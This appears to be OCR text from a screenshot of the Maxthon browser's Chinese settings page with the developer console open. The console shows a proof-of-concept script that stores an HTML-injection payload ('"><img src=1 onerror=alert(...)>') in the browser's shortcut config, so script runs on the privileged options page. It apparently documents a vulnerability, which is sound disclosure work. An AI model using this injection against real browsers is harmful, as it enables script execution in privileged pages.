 ALL游戏 淘 淘宝特卖 网易新闻
傲游设置 搜索设置
基本设置
搜索引擎
标签栏
地址栏
网页内容
智能填表
代理服务器
鼠标手势
快捷键
网址直达
开启网址直达功能 ?
一键通 ? (一键通功能将会取代您之前自定
添加 编辑 删除
快捷键
"> ">">
网址别名 ?
添加 编辑 删除
键入
来自网页 的提示信息
mx://res/options/index.htm
禁止此页再显示对话框 确定
元素 资源 网络 源代码 时间线 性能分析 审查 控制台
Total time: 196.000ms
> b = [{'"><img src=1 onerror=alert(location.href)>':"www.qq.com"},{"F2":""},{"F3":""},{"F4":""},{"F5":""},{"F6":""},{"F7":""},{"F8":""},{"F9":""},{"F10":""},{"F11":""},{"F12":""}];
c = window.JSON.stringify(b);
maxthon.browser.config.ConfigManager.set("maxthon.config", "browser.general.targeturl.shortcuts",c);
undefined
>